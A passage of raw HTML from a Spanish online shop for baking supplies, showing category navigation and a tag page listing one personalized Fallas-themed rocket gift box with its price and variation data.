<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Productos etiquetados &ldquo;Caja cohetes personalizada pequeña Tonet&rdquo;</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    1 resultado</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-8997 status-publish first instock product_cat-cajas product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleros product_tag-caja-cohetes product_tag-caja-cohetes-grande product_tag-caja-cohetes-personalizada-pequena-tonet product_tag-caja-petardos product_tag-caja-petardos-divertidos product_tag-caja-petardos-ninos product_tag-cohetes-divertidos product_tag-detalles-falleros product_tag-fallas-gandia product_tag-fallas-valencia product_tag-fallero-tonet product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-cohetes-personalizada-pequena-tonet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8997" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="8997" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja cohetes personalizada pequeña Tonet&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="8997" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="8997" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-cohetes-personalizada-pequena-tonet/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-cohetes-personalizada-pequena-tonet/" title="Caja cohetes personalizada pequeña Tonet">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja cohetes personalizada pequeña Tonet" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-scaled-350x350.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-1536x1536.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-2048x2048.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-50x50.jpg 50w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-scaled-350x350.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-1536x1536.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-2048x2048.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-50x50.jpg 50w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-cohetes-personalizada-pequena-tonet/" title="Caja cohetes personalizada pequeña Tonet">
            Caja cohetes personalizada pequeña Tonet        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="8997"
			  data-parent-id="8997">
			<span class="woocommerce-Price-amount amount"><bdi>20,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="8997" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_idioma&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_color-panuelo&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:20.45,&quot;display_regular_price&quot;:20.45,&quot;image&quot;:{&quot;title&quot;:&quot;Caja cohetes fallero tama\u00f1o peque\u00f1o&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled.jpg&quot;,&quot;alt&quot;:&quot;Caja cohetes fallero tama\u00f1o peque\u00f1o&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled-350x350.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-2048x2048.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-50x50.jpg 50w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:10444,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8998,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D